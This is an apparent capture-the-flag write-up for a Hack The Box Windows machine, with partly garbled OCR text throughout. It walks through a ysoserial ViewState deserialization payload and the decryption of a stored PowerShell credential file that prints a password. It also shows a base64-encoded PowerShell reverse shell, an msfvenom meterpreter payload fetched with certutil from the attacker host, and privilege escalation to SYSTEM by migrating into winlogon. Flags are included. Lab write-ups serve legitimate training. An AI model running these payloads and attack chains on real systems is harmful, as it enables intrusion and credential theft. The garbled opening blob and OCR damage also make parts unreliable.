%2B7lAkM9sb1qtp8cGTuLfumHM%2B9cdVtLlYdyzWUH5reP7Or2hmx3xULhiuAjsLKeGl619lCZ4ĺzrD2hKWvQBPh1nw3aCSlsBmkrBDqKmSTwmxkYxbaJWDgn1YEnjZymL1Nk%2BamTUnT9xBVXPmXoKBr5uPryzlzfFoYHGqXtlLk3iOa6ubepElW8RpDR6TNQXjqe5bBynm5q3YkjEam%2BsUOPJ-Goqgm5wfTNCf6kYUTrl8dlFd%2FWEZhqprQ8ytF%2Fdf91plpVseVLqwLzHXcfqlUqTyN00CU9etBX23LBpK44PfBXxrvD0XGW22upzRl9UMLKHWwcxPKjxZEbJv%2BrEBQPZyeZ27WbEoGZbgdonMJY3aLYquQ4nK%2BiY%2FMbhCBHfV7kB31uRQweGfEscUZ9tQf51ual3esmClCpxd9gyiOsMlv-Wxg2XNpmtt0UCBVnpGvjbN1YjXjgj9dD68ebkZUvERHj7Np8wAROy%2B%2FOVQzLzU0jdg9BzkTl%2BhUd%2B5jcn8pRzYV%2BvE2R4Kymmz-Vap0AsIrC8ibzKE%2BsRYh2F2VArp0H%2BTNYbINbu4faD3KIASs0Whiqv3THSFqSBv86tFeIBSJGtRxDG51paGGJyLaltnEA%2F8EaOSI9eIxwDaZI2 Uou6NoGeNTsUH97DShdNqrl6PoHZORvf5iUh3f8xgWeLqNHQT5gNk6xC5HzDn1UTBNqGDO8pbAtSTEk2l3ixpn%2B1zyB7rvajY%2BK8vw9PdV egMbj% 2Br8kBOcb4kSO% 2F% 2BDSID% 2F6DL7skC2k1ws4aS1dcfOPVK% 2BDvW1sg4qaScAkUYdW6yzOqG6MmTKluzCyWlvrhxe8WZYOt6BC11zNRsllNwcBtD7lweSBHakpq512MhOk51lnKS2peZunL%2FtRmEGr50YJSbwQSxjyvY%2FPiElvMAu20ID6olVh5l8rcQZDik6vATZjQGRQr%2BegsvsupUSdpfGZuoAp6Q6f%2Bayjil%2BGUKAwjlf8pE4ZsasTO6LzOqkiX0XeW55NEnxS%2BLib6mQQj5ADs1yHji4VGCXqHw76Fq9BWJ6TxEs9x5ke9 WN5JkleVyKfT04xmnfo2xMk%2FIBMHEVKAs53PXfujAEjPufegXweFv3JuP5iEXiRcmTAfAN9Bzuj0z6oRkJA%2FuoLnpYUi8N7zEvYoc8NXr8nifLJN0K-STrFlhyAEGa%2F7u2J0SfNuXbfjlOQl8ew9wRqKnigUP1FKyL0mHbS6dB9a%2Fqyc1o5HurbgZaRAPjlPo3lrVNfYJ0z7RBofzoDKWc2G90i9yrgQwofgvk0c7wlC6%2B4iJE5qjSVlN7LbSsv%2BJjOPzXrUl86qJf0NaG074z%2By2u9wE%2FKweMx7JbiSSgk3JW8jlf0SFxnm9SjodLemgMo3uEXylTmN5X-ŽTQNIGhD9C5%2BBPY18DPEQ2XP%2BbUpwOgvLEVMHA6TEZZuojD7O%2FPyAhzBSphSlzhKgmRrr5x22b3%2BThttPvJql4EtMPPdGk%2Ft2nb-LvBGHb8LXX2IKEUME72ll1RAe1nNj61xhYzxG4MjfzeE045QD8Kgm19zFa9ys%2Bl1ioQnruWrO4R5b9Akuj5vbIxn3JXPgBKltkc6ypERFqGx3QAgw-Y0UiDnqt8gbX%2B4a4ralOUYxj7féUqY1MZ64QyNWCUmn9rqFDw3OXUxSu%2BCFI3lPaUqfQBtLWbtBnGHp2rzbh9g88K7I4UxWgjeqBPI%2BuN-72kb5x1PWl8FcLO4oh44p0JRnQ2N5zSHA9QGldRDXth1nra2CMLNVLKT2gg4AAVZeUzBmaK55BcrApoKK%2Bw3qNJgEaEvP%2FbOzWbv07Bw% 3D%3D

#### I started a listener



I started Burpsuites Intercept and clicked the "Download CV" button to catch the request I pasted in the ysoserial generated payload for the **\_\_\_\_\_VIEWSTATE** parameter

## Screenshot Evidence



I then forwarded the request which caught the shell **Screenshot Evidence** 

```
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
PS C:\windows\system32\inetsrv> hostname
pov
PS C:\windows\system32\inetsrv> whoami
pov\sfitz
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix . : .htb
   IPv6 Address. . . . . . . . . . . . . . . . . . dead:beef::7b27:2037:dc2d:5ffc
   Link-local IPv6 Address . . .
                                     : fe80::46fd:b488:a40f:2c3b%4
   IPv4 Address. . . . .
                                     : 10.129.24.147
   Subnet Mask . . .
                                   . : 255.255.0.0
                                   . : fe80::250:56ff:feb9:2bb5%4
   Default Gateway . .
                         •
                                       10.129.0.1
PS C:\windows\svstem32\inetsrv>
```

In the sfitz Documents directory is a file called connection.xml Turns out this is a credential file

# Command Executed
type C:\Users\sfitz\Documents\connection.xml

## Screenshot Evidence

```
PS C:\Users\sfitz> type Documents/connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading
<S N="UserName">alaading
<S N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340
627255768e65ae76e179107379a964fa8ff156cee2100000000e80000000020000200000000c0bd8
e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000
9326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
```

I can read the password in the credential objects Network password

```
# Commands Executed
$Cred = Import-CliXml -Path Documents\connection.xml
$Cred.GetNetworkCredential().Password
```

### Screenshot Evidence

PS C:\Users\sfitz> \$Cred = Import-CliXml -Path Documents\connection.xml
PS C:\Users\sfitz> \$Cred.GetType()
IsPublic IsSerial Name BaseType
True True PSCredential System.Object
PS C:\Users\sfitz> \$Cred.GetNetworkCredential().Password
f8gQ8fynP44ek1m3
PS C:\Users\sfitz> |

**USER**: alaading **PASS**: f8gQ8fynP44ek1m3

To elevate my privileges I used these credentials to execute a reverse shell I started a listener

# Metasploit Way
use multi/handler
set LHOST 10.10.14.74
set LPORT 1338
run -j

I generated another payload using LPORT 1338 at https://www.revshells.com/

#### # Commands Executed SCredential = Import-CliXml -Path 'C:\Users\sfitz\Documents\connection.xml' Invoke-Command -ComputerName localhost -Credential \$Credential -ScriptBlock {powershell -e JABjAGwAaQBlAG4AdAAgAD0AIAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgB0AGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE-MAUÁBDAGwAaQBLAG4AdĂAoACIAMQAwAC4AMQAwAC4ĂMQA0AC4ANwA0ACIALAAxADMAMwA4ACkĂOwAkAHMAdAByAGUAYQBtACAAPQAgACQĂYwBs-AGKAZQBuAHQALgBHAGUAdABTAHQAcgBLAGEAbQAoACKAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMw-A1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAA-LAAgACQAYgB5AHQAZQBzAC4ATABLAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAu-AECAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIA-AKAGQAYQB0AGEAIAAyAD4AJqAxACAAfAAqAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbqBkAGIAYQBiAGsAMqAqAD0AIAAkAHMA-ZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAG-IAeQB0AGUĀIAA9ACAAKĀBbAHQAZQB4AHQALğB1AG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdAB1AHMAKAAk-AHMAZQBuAGQAYqBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACqAJABzAGUAbqBkAGIAeQB0AGUALAAwACwAJABzAGUAbq-BkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBLAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==]

This caught a shell as alaading **Screenshot Evidence** 

msf6 exploit(multi/handler) > sessions -i 1
[\*] Starting interaction with 1...

PS C:\Users\sfitz> \$Credential = Import-CliXml -Path 'C:\Users\sfitz\Documents\connection.xml' PS C:\Users\sfitz> Invoke-Command -ComputerName localhost -Credential \$Credential -ScriptBlock {power B5AHMAdABlAG0ALgB0AGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQAWAC4AMQA0AC BuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1AL BhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAC AtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAB BlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAFAAgAE8AdQB0AC0AUwB0AHIAaQBuAC AgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AC BJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlAC BnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA [\*] Command shell session 2 opened (10.10.14.74:1338 → 10.129.24.147:49677) at 2024-02-18 11:28:38

I was then able to read the user flag

```
# Command Executed
C:\Users\alaading\Desktop\user.txt
# RESULTS
1d22f416f64e708d1bdfe2c81cfdb288
```

## Screenshot Evidence

```
PS C:\Users\alaading\Documents> hostname
pov
PS C:\Users\alaading\Documents> whoami
pov\alaading
PS C:\Users\alaading\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
  Link-local IPv6 Address . . . . : fe80::46fd:b488:a40f:2c3b%4
  Default Gateway . . . . . . . . . fe80::250:56ff:feb9:2bb5%4
                            10.129.0.1
PS C:\Users\alaading\Documents> type C:\Users\alaading\Desktop\user.txt
1d22f416f64e708d1bdfe2c81cfdb288
PS C:\Users\alaading\Documents> |
[HTR] 0. openyon
```

## USER FLAG: 1d22f416f64e708d1bdfe2c81cfdb288

# PrivEsc

Checking my user privileges I can see I have SeDebugPrivilege but it is disabled **Screenshot Evidence** 

| PS C:\Windows\System32\spool\@                                               | drivers\color> whoami /priv                                                  |                                |
|------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------|
| PRIVILEGES INFORMATION                                                       |                                                                              |                                |
| Privilege Name                                                               | Description                                                                  | State                          |
| SeDebugPrivilege<br>SeChangeNotifyPrivilege<br>SeIncreaseWorkingSetPrivilege | Debug programs<br>Bypass traverse checking<br>Increase a process working set | Disabled<br>Enabled<br>Enabled |
| SeDebugPrivilege is a special privilege that when                            | assigned gives a token high integrity                                        |                                |

This privilege is known to pass over certain Windows access checks **REFERENCE**: <u>https://jsecurity101.medium.com/mastering-windows-access-control-understanding-sedebugprivilege-28a58c2e5314</u> **REFERENCE**: <u>https://woshub.com/obtain-sedebugprivilege-debug-program-policy-enabled/</u>

There are multiple ways to enable this privilege such as psgetsys **TOOL**: https://notes.morph3.blog/windows/privilege-escalation/sedebugprivilege

I am going to use RunasCS to gain a Meterpreter and desired privilege

# Generate Payload sudo msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=10.10.14.74 LPORT=1335 -f exe -o /var/www/html/ tobor.exe

# Start webserver
sudo systemctl start apache2

I started a listener

```
# Metasploit Commnads
use multi/handler
set LHOST 10.10.14.74
set LPORT 1335
set payload windows/x64/meterpreter/reverse_tcp
run -j
```

I uploaded the RunasCs.exe and the payload to the target

# Commands Executed
cd C:\Windows\System32\spool\drivers\color
certutil -urlcache -f http://10.10.14.74/RunasCs.exe RunasCs.exe
certutil -urlcache -f http://10.10.14.74/tobor.exe tobor.exe

## PS C:\Windows\System32\spool\drivers\color> dir

Directory: C:\Windows\System32\spool\drivers\color

| Mode | Last      | WriteTime | Length | Name            |
|------|-----------|-----------|--------|-----------------|
|      |           |           |        |                 |
| -a—— | 9/15/2018 | 12:12 AM  | 1058   | D50.camp        |
| -a—— | 9/15/2018 | 12:12 AM  | 1079   | D65.camp        |
| -a—— | 9/15/2018 | 12:12 AM  | 797    | Graphics.gmmp   |
| -a—— | 9/15/2018 | 12:12 AM  | 838    | MediaSim.gmmp   |
| -a—— | 9/15/2018 | 12:12 AM  | 786    | Photo.gmmp      |
| -a—— | 9/15/2018 | 12:12 AM  | 822    | Proofing.gmmp   |
| -a—— | 9/15/2018 | 12:12 AM  | 218103 | RSWOP.icm       |
| -a—— | 2/18/2024 | 11:37 AM  | 51712  | RunasCs.exe     |
| -a   | 9/15/2018 | 12:12 AM  | 3144   | sRGB Color Spac |
| -a   | 2/18/2024 | 11:37 AM  | 7168   | tobor.exe       |

I then ran the payload to catch the elevated shell

```
# Commands Executed
cd C:\Windows\System32\spool\drivers\color
.\RunasCs.exe alaading f8gQ8fynP44ek1m3 "C:\\Windows\\System32\\spool\\drivers\\color\\tobor.exe"
```

## Screenshot Evidence

```
PS C:\Windows\System32\spool\drivers\color> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 "C:\\ [*] Sending stage (201798 bytes) to 10.129.24.147 
[*] Meterpreter session 3 opened (10.10.14.74:1335 \rightarrow 10.129.24.147:49694) at 2024-02-18
```

Checking my privileges I can see RunasCs granted me SeDebugPrivilege I used that privilege to migrate my Meterpreter session into the winologon process

# Meterpreter Commands
getprivs
ps winlogon
getuid
migrate 552
getuid

| meter                                                                                    | <u>preter</u>                                                               | > getprivs                                                                                                    |                                              |                     |      |                                  |
|------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------|------|----------------------------------|
| Enabl                                                                                    | ed Pro                                                                      | cess Privilege                                                                                                    | s<br>=                                       |                     |      |                                  |
| Name                                                                                     |                                                                             |                                                                                                    |                                              |                     |      |                                  |
| SeChar<br>SeDebr<br>SeInc:                                                               | ngeNot<br>ugPriv<br>reaseW                                                  | ifyPrivilege<br>ilege<br>orkingSetPrivi                                                                                               | lege                                         |                     |      |                                  |
| <u>meter</u><br>Filte:                                                                   | <u>preter</u><br>ring o                                                     | > ps winlogon<br>n 'winlogon'                                                                                                    |                                              |                     |      |                                  |
| Proce                                                                                    | ss Lis                                                                      | t<br>=                                                                                                    |                                              |                     |      |                                  |
| PID                                                                                      | PPID                                                                        | Name                                                                                                    | Arch                                         | Session             | User | Path                             |
| 552                                                                                      | 472                                                                         | winlogon.exe                                                                                                    | x64                                          | 1                   |      | C:\Windows\System32\winlogon.exe |
| meter<br>Serve:<br>meter<br>[*] M<br>[*] M<br>[*] M<br>meter<br>Serve:<br>meter<br>[HTB] | preter<br>r user<br>igrati<br>igrati<br>preter<br>r user<br>preter<br>0:ope | > getuid<br>name: POV\alaa<br>> migrate 552<br>ng from 1360 t<br>on completed s<br>> getuid<br>name: NT AUTHO<br>>  <br>nvpn 1:msf* 2 | ding<br>o 552.<br>uccess<br>RITY\S<br>:sudo- | <br>fully.<br>YSTEM |      |                                  |

I was then able to read the root flag

# Commands Executed
type C:\Users\Administrator\Desktop\root.txt
#RESULTS
796f62eeb3a775739b37e3b85bbc2656

| <u>meterpreter</u> > shell<br>Process 4232 created.<br>Channel 1 created.<br>Microsoft Windows [Version 10.0.17763.5329]<br>(c) 2018 Microsoft Corporation. All rights reserved. |
|----------------------------------------------------------------------------------------------------|
| C:\Windows\system32>whoami<br>whoami<br>nt authority\system                                                                                                    |
| C:\Windows\system32>hostname<br>hostname<br>pov                                                                                                    |
| C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt<br>type C:\Users\Administrator\Desktop\root.txt<br><mark>796f62eeb3a775739b37e3b85bbc2656</mark>                |
| C:\Windows\system32><br>[HTB] 0:openvpn 1:msf* 2:sudo-                                                                                                    |

**ROOT FLAG**: 796f62eeb3a775739b37e3b85bbc2656